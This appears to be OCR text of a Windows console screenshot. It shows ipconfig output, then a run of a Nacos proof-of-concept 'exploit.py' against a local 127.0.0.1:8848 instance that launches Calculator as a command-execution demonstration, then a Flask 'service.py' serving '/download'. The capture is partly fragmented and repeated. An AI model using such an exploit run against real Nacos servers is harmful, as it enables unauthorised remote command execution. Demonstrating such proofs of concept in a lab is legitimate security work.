 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c4ff:5bb1:ea0a:b3f4%5
IPv4 地址 . . . . . . . . . . . . : 192.168.93.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5a7d:5105:ee82:f73a%9
IPv4 地址 . . . . . . . . . . . . : 192.168.18.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
C:\Users\26927\Downloads\nacos-poc-main>python exploit.py
请输入目录URL，默认：http://127.0.0.1:8848：http://127.0.0.1:8848
请输入命令，默认：calc：
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":""}]}
C:\Users\26927\Downloads\nacos-poc-main>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ervice.p
nloads\nacos-poc-main>python service.py
pp 'service'
development server. Do not use it in a production deployment. Use a pr
://127.0.0.1:5000
it
nloads\nacos-poc-main>python service.py
pp 'service'
development server. Do not use it in a production deployment. Use a pr
://127.0.0.1:5000
it
nloads\nacos-poc-main>python service.py
pp 'service'
development server. Do not use it in a production deployment. Use a pr
://127.0.0.1:5000
it
nloads\nacos-poc-main>python service.py
pp 'service'
WARNING: This is a development server. Do not use it in a production deployment. Use a pr
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [15/Jul/2024 17:22:50] "GET /download HTTP/1.1" 200 -